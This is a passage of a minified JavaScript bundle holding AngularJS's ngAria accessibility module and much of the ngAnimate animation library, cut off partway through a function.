(function(n,t){"use strict";function f(){function i(t,i,u,f){return function(e,o,s){var h=s.$normalize(i);!n[h]||r(o,u)||s[h]||e.$watch(s[t],function(n){n=f?!n:!!n;o.attr(i,n)})}}var n={ariaHidden:!0,ariaChecked:!0,ariaReadonly:!0,ariaDisabled:!0,ariaRequired:!0,ariaInvalid:!0,ariaValue:!0,tabindex:!0,bindKeypress:!0,bindRoleForClick:!0};this.config=function(i){n=t.extend(n,i)};this.$get=function(){return{config:function(t){return n[t]},$$watchExpr:i}}}var u=t.module("ngAria",["ng","xeditable","ui.sortable"]).provider("$aria",f),i=["BUTTON","A","INPUT","TEXTAREA","SELECT","DETAILS","SUMMARY"],r=function(n,t){if(t.indexOf(n[0].nodeName)!==-1)return!0};u.directive("ngShow",["$aria",function(n){return n.$$watchExpr("ngShow","aria-hidden",[],!0)}]).directive("ngHide",["$aria",function(n){return n.$$watchExpr("ngHide","aria-hidden",[],!1)}]).directive("ngValue",["$aria",function(n){return n.$$watchExpr("ngValue","aria-checked",i,!1)}]).directive("ngChecked",["$aria",function(n){return n.$$watchExpr("ngChecked","aria-checked",i,!1)}]).directive("ngReadonly",["$aria",function(n){return n.$$watchExpr("ngReadonly","aria-readonly",i,!1)}]).directive("ngRequired",["$aria",function(n){return n.$$watchExpr("ngRequired","aria-required",i,!1)}]).directive("ngModel",["$aria",function(n){function t(t,u,f,e){return n.config(u)&&!f.attr(t)&&(e||!r(f,i))}function u(n,t){return!t.attr("role")&&t.attr("type")===n&&t[0].nodeName!=="INPUT"}function f(n){var i=n.type,t=n.role;return(i||t)==="checkbox"||t==="menuitemcheckbox"?"checkbox":(i||t)==="radio"||t==="menuitemradio"?"radio":i==="range"||t==="progressbar"||t==="slider"?"range":""}return{restrict:"A",require:"ngModel",priority:200,compile:function(i,r){var e=f(r,i);return{pre:function(n,t,i,r){e==="checkbox"&&(r.$isEmpty=function(n){return n===!1})},post:function(i,r,f,o){function h(){return o.$modelValue}function c(){var n=f.value==o.$viewValue;r.attr("aria-checked",n)}function l(){r.attr("aria-checked",!o.$isEmpty(o.$viewValue))}var s=t("tabindex","tabindex",r,!1);switch(e){case"radio":case"checkbox":u(e,r)&&r.attr("role",e);t("aria-checked","ariaChecked",r,!1)&&i.$watch(h,e==="radio"?c:l);s&&r.attr("tabindex",0);break;case"range":if(u(e,r)&&r.attr("role","slider"),n.config("ariaValue")){var a=!r.attr("aria-valuemin")&&(f.hasOwnProperty("min")||f.hasOwnProperty("ngMin")),v=!r.attr("aria-valuemax")&&(f.hasOwnProperty("max")||f.hasOwnProperty("ngMax")),y=!r.attr("aria-valuenow");a&&f.$observe("min",function(n){r.attr("aria-valuemin",n)});v&&f.$observe("max",function(n){r.attr("aria-valuemax",n)});y&&i.$watch(h,function(n){r.attr("aria-valuenow",n)})}s&&r.attr("tabindex",0)}!f.hasOwnProperty("ngRequired")&&o.$validators.required&&t("aria-required","ariaRequired",r,!1)&&f.$observe("required",function(){r.attr("aria-required",!!f.required)});t("aria-invalid","ariaInvalid",r,!0)&&i.$watch(function(){return o.$invalid},function(n){r.attr("aria-invalid",!!n)})}}}}}]).directive("ngDisabled",["$aria",function(n){return n.$$watchExpr("ngDisabled","aria-disabled",i,!1)}]).directive("ngMessages",function(){return{restrict:"A",require:"?ngMessages",link:function(n,t){t.attr("aria-live")||t.attr("aria-live","assertive")}}}).directive("ngClick",["$aria","$parse",function(n,t){return{restrict:"A",compile:function(u,f){var e=t(f.ngClick,null,!0);return function(t,u,f){if(!r(u,i)&&(n.config("bindRoleForClick")&&!u.attr("role")&&u.attr("role","button"),n.config("tabindex")&&!u.attr("tabindex")&&u.attr("tabindex",0),n.config("bindKeypress")&&!f.ngKeypress))u.on("keypress",function(n){function r(){e(t,{$event:n})}var i=n.which||n.keyCode;(i===32||i===13)&&t.$apply(r)})}}}}]).directive("ngDblclick",["$aria",function(n){return function(t,u){!n.config("tabindex")||u.attr("tabindex")||r(u,i)||u.attr("tabindex",0)}}])})(window,window.angular),function(n,t){"use strict";function si(n,t,i){if(!n)throw gi("areq","Argument '{0}' is {1}",t||"?",i||"required");return n}function hi(n,t){return!n&&!t?"":n?t?(h(n)&&(n=n.join(" ")),h(t)&&(t=t.join(" ")),n+" "+t):n:t}function nr(n){var t={};return n&&(n.to||n.from)&&(t.to=n.to,t.from=n.from),t}function s(n,t,r){var u="";return n=h(n)?n:n&&l(n)&&n.length?n.split(/\s+/):[],i(n,function(n,i){n&&n.length>0&&(u+=i>0?" ":"",u+=r?t+n:n+t)}),u}function tr(n,t){var i=n.indexOf(t);t>=0&&n.splice(i,1)}function ir(n){if(n instanceof u)switch(n.length){case 0:return n;case 1:if(n[0].nodeType===d)return n;break;default:return u(at(n))}if(n.nodeType===d)return u(n)}function at(n){var t,i;if(!n[0])return n;for(t=0;t<n.length;t++)if(i=n[t],i.nodeType==d)return i}function rr(n,t,r){i(t,function(t){n.addClass(t,r)})}function ur(n,t,r){i(t,function(t){n.removeClass(t,r)})}function y(n){return function(t,i){i.addClass&&(rr(n,t,i.addClass),i.addClass=null);i.removeClass&&(ur(n,t,i.removeClass),i.removeClass=null)}}function g(n){if(n=n||{},!n.$$prepared){var t=n.domOperation||f;n.domOperation=function(){n.$$domOperationFired=!0;t();t=f};n.$$prepared=!0}return n}function p(n,t){ci(n,t);li(n,t)}function ci(n,t){t.from&&(n.css(t.from),t.from=null)}function li(n,t){t.to&&(n.css(t.to),t.to=null)}function nt(n,t,i){var r=t.options||{},u=i.options||{},s=(r.addClass||"")+" "+(u.addClass||""),h=(r.removeClass||"")+" "+(u.removeClass||""),e=fr(n.attr("class"),s,h),o;return u.preparationClasses&&(r.preparationClasses=it(u.preparationClasses,r.preparationClasses),delete u.preparationClasses),o=r.domOperation!==f?r.domOperation:null,kt(r,u),o&&(r.domOperation=o),r.addClass=e.addClass?e.addClass:null,r.removeClass=e.removeClass?e.removeClass:null,t.addClass=r.addClass,t.removeClass=r.removeClass,r}function fr(n,t,r){function o(n){l(n)&&(n=n.split(" "));var t={};return i(n,function(n){n.length&&(t[n]=!0)}),t}var e=1,s=-1,f={},u;return n=o(n),t=o(t),i(t,function(n,t){f[t]=e}),r=o(r),i(r,function(n,t){f[t]=f[t]===e?null:s}),u={addClass:"",removeClass:""},i(f,function(t,i){var r,f;t===e?(r="addClass",f=!n[i]):t===s&&(r="removeClass",f=n[i]);f&&(u[r].length&&(u[r]+=" "),u[r]+=i)}),u}function r(n){return n instanceof t.element?n[0]:n}function er(n,t,i){var r="";t&&(r=s(t,ti,!0));i.addClass&&(r=it(r,s(i.addClass,gt)));i.removeClass&&(r=it(r,s(i.removeClass,ni)));r.length&&(i.preparationClasses=r,n.addClass(r))}function or(n,t){t.preparationClasses&&(n.removeClass(t.preparationClasses),t.preparationClasses=null);t.activeClasses&&(n.removeClass(t.activeClasses),t.activeClasses=null)}function tt(n,t){var i=t?"-"+t+"s":"";return w(n,[v,i]),[v,i]}function vt(n,t){var i=t?"paused":"",r=o+ki;return w(n,[r,i]),[r,i]}function w(n,t){var i=t[0],r=t[1];n.style[i]=r}function it(n,t){return n?t?n+" "+t:n:t}function yr(n){return[lt,n+"s"]}function yt(n,t){var i=t?ct:v;return[i,n+"s"]}function ai(n,t,r){var u=Object.create(null),f=n.getComputedStyle(t)||{};return i(r,function(n,t){var i=f[n],r;i&&(r=i.charAt(0),(r==="-"||r==="+"||r>=0)&&(i=pr(i)),i===0&&(i=null),u[t]=i)}),u}function pr(n){var t=0,r=n.split(/\s*,\s*/);return i(r,function(n){n.charAt(n.length-1)=="s"&&(n=n.substring(0,n.length-1));n=parseFloat(n)||0;t=t?Math.max(n,t):n}),t}function pt(n){return n===0||n!=null}function vi(n,t){var i=e,r=n+"s";return t?i+=ht:r+=" linear all",[i,r]}function yi(){var n=Object.create(null);return{flush:function(){n=Object.create(null)},count:function(t){var i=n[t];return i?i.total:0},get:function(t){var i=n[t];return i&&i.value},put:function(t,i){n[t]?n[t].total++:n[t]={total:1,value:i}}}}function pi(n,t,r){i(r,function(i){n[i]=k(n[i])?n[i]:t.style.getPropertyValue(i)})}var f=t.noop,bt=t.copy,kt=t.extend,u=t.element,i=t.forEach,h=t.isArray,l=t.isString,ut=t.isObject,c=t.isUndefined,k=t.isDefined,dt=t.isFunction,ft=t.isElement,d=1,gt="-add",ni="-remove",ti="ng-",wi="-active",bi="-prepare",ii="ng-animate",et="$$ngAnimateChildren",ri="",e,ot,o,st;c(n.ontransitionend)&&k(n.onwebkittransitionend)?(ri="-webkit-",e="WebkitTransition",ot="webkitTransitionEnd transitionend"):(e="transition",ot="transitionend");c(n.onanimationend)&&k(n.onwebkitanimationend)?(ri="-webkit-",o="WebkitAnimation",st="webkitAnimationEnd animationend"):(o="animation",st="animationend");var ht="Duration",ui="Property",fi="Delay",ei="TimingFunction",ki="PlayState",di=9999,ct=o+fi,lt=o+ht,v=e+fi,oi=e+ht,iu=function(n){return n&&n.then?!0:!1},gi=t.$$minErr("ng");var sr=["$$rAF",function(n){function r(n){i=i.concat(n);u()}function u(){var f,r;if(i.length){for(f=i.shift(),r=0;r<f.length;r++)f[r]();t||n(function(){t||u()})}}var i,t;return i=r.queue=[],r.waitUntilQuiet=function(i){t&&t();t=n(function(){t=null;i();u()})},r}],hr=["$interpolate",function(n){return{link:function(i,r,u){function e(n){n=n==="on"||n==="true";r.data(et,n)}var f=u.ngAnimateChildren;t.isString(f)&&f.length===0?r.data(et,!0):(e(n(f)(i)),u.$observe("ngAnimateChildren",e))}}}],a="$$animateCss",b=1e3,cr=3,lr=1.5,ar={transitionDuration:oi,transitionDelay:v,transitionProperty:e+ui,animationDuration:lt,animationDelay:ct,animationIterationCount:o+"IterationCount"},vr={transitionDuration:oi,transitionDelay:v,animationDuration:lt,animationDelay:ct};var wr=["$animateProvider",function(){var n=yi(),t=yi();this.$get=["$window","$$jqLite","$$AnimateRunner","$timeout","$$forceReflow","$sniffer","$$rAFScheduler","$$animateQueue",function(u,c,l,v,k,d,nt,it){function ft(n,t){var i="$$ngAnimateParentKey",r=n.parentNode,u=r[i]||(r[i]=++ct);return u+"-"+n.getAttribute("class")+"-"+t}function lt(t,i,r,f){var e=n.get(r);return e||(e=ai(u,t,f),e.animationIterationCount==="infinite"&&(e.animationIterationCount=1)),n.put(r,e),e}function at(i,r,f,e){var o,h;return n.count(f)>0&&(o=t.get(f),o||(h=s(r,"-stagger"),c.addClass(i,h),o=ai(u,i,e),o.animationDuration=Math.max(o.animationDuration,0),o.transitionDuration=Math.max(o.transitionDuration,0),c.removeClass(i,h),t.put(f,o))),o||{}}function et(i){rt.push(i);nt.waitUntilQuiet(function(){var r,i;for(n.flush(),t.flush(),r=k(),i=0;i<rt.length;i++)rt[i](r);rt.length=0})}function ht(n,t,i){var r=lt(n,t,i,ar),u=r.animationDelay,f=r.transitionDelay;return r.maxDelay=u&&f?Math.max(u,f):u||f,r.maxDuration=Math.max(r.animationDuration*r.animationIterationCount,r.transitionDuration),r}var ut=y(c),ct=0,rt=[];return function(t,u){function or(){dt()}function uu(){dt(!0)}function dt(n){if(!ki&&(!hr||!ri)){ki=!0;ri=!1;y.$$skipPreparationClasses||c.removeClass(t,si);c.removeClass(t,iu);vt(nt,!1);tt(nt,!1);i(ct,function(n){nt.style[n[0]]=""});ut(t,y);p(t,y);Object.keys(bi).length&&i(bi,function(n,t){n?nt.style.setProperty(t,n):nt.style.removeProperty(t)});y.onDone&&y.onDone();fi&&fi.length&&t.off(fi.join(" "),eu);var r=t.data(a);r&&(v.cancel(r[0].timer),t.removeData(a));hi&&hi.complete(!n)}}function fu(n){k.blockTransition&&tt(nt,n);k.blockKeyframeAnimation&&vt(nt,!!n)}function sr(){return hi=new l({end:or,cancel:uu}),et(f),dt(),{$$willAnimate:!1,start:function(){return hi},end:or}}function eu(n){n.stopPropagation();var t=n.originalEvent||n,i=t.$manualTimeStamp||Date.now(),r=parseFloat(t.elapsedTime.toFixed(cr));Math.max(i-pr,0)>=rr&&r>=lt&&(hr=!0,dt())}function cu(){function u(){var n,u,h,w;if(!ki){if(fu(!1),i(ct,function(n){var t=n[0],i=n[1];nt.style[t]=i}),ut(t,y),c.addClass(t,iu),k.recalculateTimingStyles){if(gi=nt.className+" "+si,yi=ft(nt,gi),rt=ht(nt,gi,yi),kt=rt.maxDelay,ai=Math.max(kt,0),lt=rt.maxDuration,lt===0){dt();return}k.hasTransitions=rt.transitionDuration>0;k.hasAnimations=rt.animationDuration>0}k.applyAnimationDelay&&(kt=typeof y.delay!="boolean"&&pt(y.delay)?parseFloat(y.delay):kt,ai=Math.max(kt,0),rt.animationDelay=kt,ii=yt(kt,!0),ct.push(ii),nt.style[ii[0]]=ii[1]);rr=ai*b;ar=lt*b;y.easing&&(u=y.easing,k.hasTransitions&&(n=e+ei,ct.push([n,u]),nt.style[n]=u),k.hasAnimations&&(n=o+ei,ct.push([n,u]),nt.style[n]=u));rt.transitionDuration&&fi.push(ot);rt.animationDuration&&fi.push(st);pr=Date.now();var l=rr+lr*ar,p=pr+l,r=t.data(a)||[],s=!0;if(r.length&&(h=r[0],s=p>h.expectedEndTime,s?v.cancel(h.timer):r.push(dt)),s&&(w=v(f,l,!1),r[0]={timer:w,expectedEndTime:p},r.push(dt),t.data(a,r)),fi.length)t.on(fi.join(" "),eu);y.to&&(y.cleanupStyles&&pi(bi,nt,Object.keys(y.to)),li(t,y))}}function f(){var i=t.data(a),n;if(i){for(n=1;n<i.length;n++)i[n]();t.removeData(a)}}if(!ki){if(!nt.parentNode){dt();return}var n=function(n){if(hr)ri&&n&&(ri=!1,dt());else if(ri=!n,rt.animationDuration){var t=vt(nt,ri);ri?ct.push(t):tr(ct,t)}},r=er>0&&(rt.transitionDuration&&wt.transitionDuration===0||rt.animationDuration&&wt.animationDuration===0)&&Math.max(wt.animationDelay,wt.transitionDelay);r?v(u,Math.floor(r*er*b),!1):u();ir.resume=function(){n(!0)};ir.pause=function(){n(!1)}}}var y=u||{},bi,nt,yi,wt,br,fr,kr,dr,gr,er,nu,rt,kt,k,ii;if(y.$$prepared||(y=g(bt(y))),bi={},nt=r(t),!nt||!nt.parentNode||!it.enabled())return sr();var ct=[],ou=t.attr("class"),tu=nr(y),ki,ri,hr,hi,ir,ai,rr,lt,ar,pr,fi=[];if(y.duration===0||!d.animations&&!d.transitions)return sr();var ur=y.event&&h(y.event)?y.event.join(" "):y.event,su=ur&&y.structural,wr="",oi="";su?wr=s(ur,ti,!0):ur&&(wr=ur);y.addClass&&(oi+=s(y.addClass,gt));y.removeClass&&(oi.length&&(oi+=" "),oi+=s(y.removeClass,ni));y.applyClassesEarly&&oi.length&&ut(t,y);var si=[wr,oi].join(" ").trim(),gi=ou+" "+si,iu=s(si,wi),ru=tu.to&&Object.keys(tu.to).length>0,hu=(y.keyframeStyle||"").length>0;return!hu&&!ru&&!si?sr():(y.stagger>0?(br=parseFloat(y.stagger),wt={transitionDelay:br,animationDelay:br,transitionDuration:0,animationDuration:0}):(yi=ft(nt,gi),wt=at(nt,si,yi,vr)),y.$$skipPreparationClasses||c.addClass(t,si),y.transitionStyle&&(kr=[e,y.transitionStyle],w(nt,kr),ct.push(kr)),y.duration>=0&&(fr=nt.style[e].length>0,dr=vi(y.duration,fr),w(nt,dr),ct.push(dr)),y.keyframeStyle&&(gr=[o,y.keyframeStyle],w(nt,gr),ct.push(gr)),er=wt?y.staggerIndex>=0?y.staggerIndex:n.count(yi):0,nu=er===0,nu&&!y.skipBlocking&&tt(nt,di),rt=ht(nt,gi,yi),kt=rt.maxDelay,ai=Math.max(kt,0),lt=rt.maxDuration,k={},k.hasTransitions=rt.transitionDuration>0,k.hasAnimations=rt.animationDuration>0,k.hasTransitionAll=k.hasTransitions&&rt.transitionProperty=="all",k.applyTransitionDuration=ru&&(k.hasTransitions&&!k.hasTransitionAll||k.hasAnimations&&!k.hasTransitions),k.applyAnimationDuration=y.duration&&k.hasAnimations,k.applyTransitionDelay=pt(y.delay)&&(k.applyTransitionDuration||k.hasTransitions),k.applyAnimationDelay=pt(y.delay)&&k.hasAnimations,k.recalculateTimingStyles=oi.length>0,(k.applyTransitionDuration||k.applyAnimationDuration)&&(lt=y.duration?parseFloat(y.duration):lt,k.applyTransitionDuration&&(k.hasTransitions=!0,rt.transitionDuration=lt,fr=nt.style[e+ui].length>0,ct.push(vi(lt,fr))),k.applyAnimationDuration&&(k.hasAnimations=!0,rt.animationDuration=lt,ct.push(yr(lt)))),lt===0&&!k.recalculateTimingStyles)?sr():(y.delay!=null&&(typeof y.delay!="boolean"&&(ii=parseFloat(y.delay),ai=Math.max(ii,0)),k.applyTransitionDelay&&ct.push(yt(ii)),k.applyAnimationDelay&&ct.push(yt(ii,!0))),y.duration==null&&rt.transitionDuration>0&&(k.recalculateTimingStyles=k.recalculateTimingStyles||nu),rr=ai*b,ar=lt*b,y.skipBlocking||(k.blockTransition=rt.transitionDuration>0,k.blockKeyframeAnimation=rt.animationDuration>0&&wt.animationDelay>0&&wt.animationDuration===0),y.from&&(y.cleanupStyles&&pi(bi,nt,Object.keys(y.from)),ci(t,y)),k.blockTransition||k.blockKeyframeAnimation?fu(lt):y.skipBlocking||tt(nt,!1),{$$willAnimate:!0,end:or,start:function(){if(!ki)return ir={end:or,cancel:uu,resume:null,pause:null},hi=new l(ir),et(cu),hi}})}}]}],br=["$$animationProvider",function(n){function h(n){return n.parentNode&&n.parentNode.nodeType===11}n.drivers.push("$$animateCssDriver");var t="ng-animate-shim",o="ng-anchor",e="ng-anchor-out",s="ng-anchor-in";this.$get=["$animateCss","$rootScope","$$AnimateRunner","$rootElement","$sniffer","$$jqLite","$document",function(n,c,a,v,p,w,b){function nt(n){return n.replace(/\bng-\S+\b/g,"")}function tt(n,t){return l(n)&&(n=n.split(" ")),l(t)&&(t=t.split(" ")),n.filter(function(n){return t.indexOf(n)===-1}).join(" ")}function ut(f,h,c){function d(n){var t={},u=r(n).getBoundingClientRect();return i(["width","height","top","left"],function(n){var i=u[n];switch(n){case"top":i+=k.scrollTop;break;case"left":i+=k.scrollLeft}t[n]=Math.floor(i)+"px"}),t}function ut(){var t=n(v,{addClass:e,delay:!0,from:d(h)});return t.$$willAnimate?t:null}function g(n){return n.attr("class")||""}function it(){var t=nt(g(c)),r=tt(t,w),u=tt(w,t),i=n(v,{to:d(c),addClass:s+" "+r,removeClass:e+" "+u,delay:!0});return i.$$willAnimate?i:null}function p(){v.remove();h.removeClass(t);c.removeClass(t)}var v=u(r(h).cloneNode(!0)),w=nt(g(v)),l,y,b;return(h.addClass(t),c.addClass(t),v.addClass(o),rt.append(v),y=ut(),!y&&(l=it(),!l))?p():(b=y||l,{start:function(){function i(){n&&n.end()}var t,n=b.start();return n.done(function(){if(n=null,!l&&(l=it(),l))return n=l.start(),n.done(function(){n=null;p();t.complete()}),n;p();t.complete()}),t=new a({end:i,cancel:i})}})}function ft(n,t,r,u){var e=g(n,f),o=g(t,f),s=[];if(i(u,function(n){var i=n.out,u=n["in"],t=ut(r,i,u);t&&s.push(t)}),e||o||s.length!==0)return{start:function(){function r(){i(n,function(n){n.end()})}var n=[],t;return e&&n.push(e.start()),o&&n.push(o.start()),i(s,function(t){n.push(t.start())}),t=new a({end:r,cancel:r}),a.all(n,function(n){t.complete(n)}),t}}}function g(t){var u=t.element,i=t.options||{},r;return t.structural&&(i.event=t.event,i.structural=!0,i.applyClassesEarly=!0,t.event==="leave"&&(i.onDone=i.domOperation)),i.preparationClasses&&(i.event=it(i.event,i.preparationClasses)),r=n(u,i),r.$$willAnimate?r:null}if(!p.animations&&!p.transitions)return f;var k=b[0].body,d=r(v),rt=u(h(d)||k.contains(d)?d:k),et=y(w);return function(n){return n.from&&n.to?ft(n.from,n.to,n.classes,n.anchors):g(n)}}]}],kr=["$animateProvider",function(n){this.$get=["$injector","$$AnimateRunner","$$jqLite",function(t,r,u){function o(i){var f,e,r,u,o;for(i=h(i)?i:i.split(" "),f=[],e={},r=0;r<i.length;r++)u=i[r],o=n.$$registeredAnimations[u],o&&!e[u]&&(f.push(t.get(o)),e[u]=!0);return f}var e=y(u);return function(n,t,u,s){function b(){s.domOperation();e(n,s)}function tt(){k=!0;b();p(n,s)}function rt(n,t,i,u,e){var s,o;switch(i){case"animate":s=[t,u.from,u.to,e];break;case"setClass":s=[t,d,nt,e];break;case"addClass":s=[t,d,e];break;case"removeClass":s=[t,nt,e];break;default:s=[t,e]}if(s.push(u),o=n.apply(n,s),o)if(dt(o.start)&&(o=o.start()),o instanceof r)o.done(e);else if(dt(o))return o;return f}function c(n,t,u,e,o){var s=[];return i(e,function(i){var e=i[o];e&&s.push(function(){var i,s,h=!1,o=function(n){h||(h=!0,(s||f)(n),i.complete(!n))};return i=new r({end:function(){o()},cancel:function(){o(!0)}}),s=rt(e,n,t,u,function(n){var t=n===!1;o(t)}),i})}),s}function it(n,t,u,f,e){var o=c(n,t,u,f,e),s,h;if(o.length===0&&(e==="beforeSetClass"?(s=c(n,"removeClass",u,f,"beforeRemoveClass"),h=c(n,"addClass",u,f,"beforeAddClass")):e==="setClass"&&(s=c(n,"removeClass",u,f,"removeClass"),h=c(n,"addClass",u,f,"addClass")),s&&(o=o.concat(s)),h&&(o=o.concat(h))),o.length!==0)return function(n){var t=[];return o.length&&i(o,function(n){t.push(n())}),t.length?r.all(t,n):n(),function(n){i(t,function(t){n?t.cancel():t.end()})}}}var k=!1,y,w,h;arguments.length===3&&ut(u)&&(s=u,u=null);s=g(s);u||(u=n.attr("class")||"",s.addClass&&(u+=" "+s.addClass),s.removeClass&&(u+=" "+s.removeClass));var d=s.addClass,nt=s.removeClass,v=o(u),l,a;if(v.length&&(t=="leave"?(w="leave",y="afterLeave"):(w="before"+t.charAt(0).toUpperCase()+t.substr(1),y=t),t!=="enter"&&t!=="move"&&(l=it(n,t,s,v,w)),a=it(n,t,s,v,y)),l||a)return{$$willAnimate:!0,end:function(){return h?h.end():(tt(),h=new r,h.complete(!0)),h},start:function(){function i(n){tt(n);h.complete(n)}function u(n){k||((t||f)(n),i(n))}if(h)return h;h=new r;var t,n=[];return l&&n.push(function(n){t=l(n)}),n.length?n.push(function(n){b();n(!0)}):b(),a&&n.push(function(n){t=a(n)}),h.setHost({end:function(){u()},cancel:function(){u(!0)}}),r.chain(n,i),h}}}}]}],dr=["$$animationProvider",function(n){n.drivers.push("$$animateJsDriver");this.$get=["$$animateJs","$$AnimateRunner",function(n,t){function r(t){var i=t.element,r=t.event,u=t.options,f=t.classes;return n(i,r,f,u)}return function(n){if(n.from&&n.to){var u=r(n.from),f=r(n.to);return!u&&!f?void 0:{start:function(){function e(){return function(){i(n,function(n){n.end()})}}function o(n){r.complete(n)}var n=[],r;return u&&n.push(u.start()),f&&n.push(f.start()),t.all(n,o),r=new t({end:e(),cancel:e()})}}}return r(n)}}]}],rt="data-ng-animate",wt="$ngAnimatePin",gr=["$animateProvider",function(f){function tt(n){if(!n)return null;var r=n.split(w),t=Object.create(null);return i(r,function(n){t[n]=!0}),t}function b(n,t){if(n&&t){var i=tt(t);return n.split(w).some(function(n){return i[n]})}}function v(n,t,i,r){return e[n].some(function(n){return n(t,i,r)})}function s(n,t){var i=(n.addClass||"").length>0,r=(n.removeClass||"").length>0;return t?i&&r:i||r}var a=1,o=2,w=" ",e=this.rules={skip:[],cancel:[],join:[]};e.join.push(function(n,t){return!t.structural&&s(t)});e.skip.push(function(n,t){return!t.structural&&!s(t)});e.skip.push(function(n,t,i){return i.event=="leave"&&t.structural});e.skip.push(function(n,t,i){return i.structural&&i.state===o&&!t.structural});e.cancel.push(function(n,t,i){return i.structural&&t.structural});e.cancel.push(function(n,t,i){return i.state===o&&t.structural});e.cancel.push(function(n,t,i){if(i.structural)return!1;var r=t.addClass,u=t.removeClass,f=i.addClass,e=i.removeClass;return c(r)&&c(u)||c(f)&&c(e)?!1:b(r,e)||b(u,f)});this.$get=["$$rAF","$rootScope","$rootElement","$document","$$HashMap","$$animation","$$AnimateRunner","$templateRequest","$$jqLite","$$forceReflow",function(e,w,b,tt,it,ot,st,ht,ct){function hi(){var n=!1;return function(t){n?t():w.$$postDigest(function(){n=!0;t()})}}function ri(n,t){return nt(n,t,{})}function ai(n,t,u){var o=r(t),s=r(n),f=[],e=vt[u];return e&&i(e,function(n){ui.call(n.node,o)?f.push(n.callback):u==="leave"&&ui.call(n.node,s)&&f.push(n.callback)}),f}function fi(n,t,i){var r=at(t);return n.filter(function(n){var t=n.node===r&&(!i||n.callback===i);return!t})}function ei(n,t){n!=="close"||t[0].parentNode||gt.off(t)}function vi(n,t,u){function ht(t,r,u,f){vt(function(){var t=ai(ct,n,r);t.length?e(function(){i(t,function(t){t(n,u,f)});ei(u,n)}):ei(u,n)});t.progress(r,u,f)}function d(t){or(n,f);ii(n,f);p(n,f);f.domOperation();b.complete(!t)}var f=bt(u),k,ct,b,vt,wt,y,dt,gt,ti,ft,et;if((n=ir(n),n&&(k=r(n),ct=n.parent()),f=g(f),b=new st,vt=hi(),h(f.addClass)&&(f.addClass=f.addClass.join(" ")),f.addClass&&!l(f.addClass)&&(f.addClass=null),h(f.removeClass)&&(f.removeClass=f.removeClass.join(" ")),f.removeClass&&!l(f.removeClass)&&(f.removeClass=null),f.from&&!ut(f.from)&&(f.from=null),f.to&&!ut(f.to)&&(f.to=null),!k)||(wt=[k.className,f.addClass,f.removeClass].join(" "),!li(wt)))return d(),b;var it=["enter","move","leave"].indexOf(t)>=0,at=tt[0].hidden,rt=!pt||at||yt.get(k),c=!rt&&lt.get(k)||{},kt=!!c.state;if(rt||kt&&c.state==a||(rt=!pi(n,ct,t)),rt)return at&&ht(b,t,"start"),d(),at&&ht(b,t,"close"),b;if(it&&yi(n),y={structural:it,element:n,event:t,addClass:f.addClass,removeClass:f.removeClass,close:d,options:f,runner:b},kt){if(dt=v("skip",n,y,c),dt)return c.state===o?(d(),b):(nt(n,c,y),c.runner);if(gt=v("cancel",n,y,c),gt)if(c.state===o)c.runner.end();else if(c.structural)c.close();else return nt(n,c,y),c.runner;else if(ti=v("join",n,y,c),ti)if(c.state===o)ri(n,y);else return er(n,it?t:null,f),t=y.event=c.event,f=nt(n,c,y),c.runner}else ri(n,y);return(ft=y.structural,ft||(ft=y.event==="animate"&&Object.keys(y.options.to||{}).length>0||s(y)),!ft)?(d(),ni(n),b):(et=(c.counter||0)+1,y.counter=et,oi(n,a,y),w.$$postDigest(function(){var i=lt.get(k),u=!i,c,e,h;if(i=i||{},c=n.parent()||[],e=c.length>0&&(i.event==="animate"||i.structural||s(i)),u||i.counter!==et||!e){u&&(ii(n,f),p(n,f));(u||it&&i.event!==t)&&(f.domOperation(),b.end());e||ni(n);return}t=!i.structural&&s(i,!0)?"setClass":i.event;oi(n,o);h=ot(n,t,i.options);b.setHost(h);ht(b,t,"start",{});h.done(function(i){d(!i);var u=lt.get(k);u&&u.counter===et&&ni(r(n));ht(b,t,"close",{})})}),b)}function yi(n){var t=r(n),u=t.querySelectorAll("["+rt+"]");i(u,function(n){var i=parseInt(n.getAttribute(rt)),t=lt.get(n);if(t)switch(i){case o:t.runner.end();case a:lt.remove(n)}})}function ni(n){var t=r(n);t.removeAttribute(rt);lt.remove(t)}function dt(n,t){return r(n)===r(t)}function pi(n,t){var v=u(tt[0].body),o=dt(n,v)||n[0].nodeName==="HTML",i=dt(n,b),s=!1,f,h=yt.get(r(n)),e=u.data(n[0],wt),y,l,a,p;for(e&&(t=e),t=r(t);t;){if(i||(i=dt(t,b)),t.nodeType!==d)break;if(y=lt.get(t)||{},!s){if(l=yt.get(t),l===!0&&h!==!1){h=!0;break}else l===!1&&(h=!1);s=y.structural}if((c(f)||f===!0)&&(a=u.data(t,et),k(a)&&(f=a)),s&&f===!1)break;if(o||(o=dt(t,v)),o&&i)break;if(!i&&(e=u.data(t,wt),e)){t=r(e);continue}t=t.parentNode}return p=(!s||f)&&h!==!0,p&&i&&o}function oi(n,t,i){var u,f,e;i=i||{};i.state=t;u=r(n);u.setAttribute(rt,t);f=lt.get(u);e=f?kt(f,i):i;lt.put(u,e)}var lt=new it,yt=new it,pt=null,ci=w.$watch(function(){return ht.totalPendingRequests===0},function(n){n&&(ci(),w.$$postDigest(function(){w.$$postDigest(function(){pt===null&&(pt=!0)})}))}),vt={},ti=f.classNameFilter(),li=ti?function(n){return ti.test(n)}:function(){return!0},ii=y(ct),ui=n.Node.prototype.contains||function(n){return this===n||!!(this.compareDocumentPosition(n)&16)},gt={on:function(n,t,i){var r=at(t);vt[n]=vt[n]||[];vt[n].push({node:r,callback:i});u(t).on("$destroy",function(){var u=lt.get(r);u||gt.off(n,t,i)})},off:function(n,i,r){var u,f;if(arguments.length===1&&!t.isString(arguments[0])){i=arguments[0];for(u in vt)vt[u]=fi(vt[u],i);return}(f=vt[n],f)&&(vt[n]=arguments.length===1?null:fi(f,i,r))},pin:function(n,t){si(ft(n),"element","not an element");si(ft(t),"parentElement","not an element");n.data(wt,t)},push:function(n,t,i,r){return i=i||{},i.domOperation=r,vi(n,t,i)},enabled:function(n,t){var u=arguments.length,f,i,e;return u===0?t=!!pt:(f=ft(n),f?(i=r(n),e=yt.get(i),u===1?t=!e:yt.put(i,!t)):t=pt=!!n),t}};return gt}]}],nu=["$animateProvider",function(){function o(n,t){n.data(e,t)}function s(n){n.removeData(e)}function t(n){return n.data(e)}var n="ng-animate-ref",f=this.drivers=[],e="$$animationRunner";this.$get=["$$jqLite","$rootScope","$injector","$$AnimateRunner","$$HashMap","$$rAFScheduler",function(e,h,c,l,a,v){function k(n){function f(n){var e,i,t;if(n.processed)return 